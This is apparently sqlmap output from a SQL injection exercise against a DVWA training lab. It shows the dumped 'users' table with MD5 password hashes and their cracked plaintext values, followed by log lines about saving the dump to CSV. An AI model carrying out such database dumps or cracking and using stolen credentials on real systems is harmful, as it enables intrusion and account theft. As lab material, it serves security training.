 Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | d41d8cd98f00b204e9800998ecf8427e (<empty>)  |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[21:11:36] [INFO] table 'dvwa.users' dumped to CSV file '/Users/yhk/.sqlmap/output/43.247.91.228/dump/dvwa/users.csv'
[21:11:36] [INFO] fetched data logged to text files under '/Users/yhk/.sqlmap/output/43.247.91.228'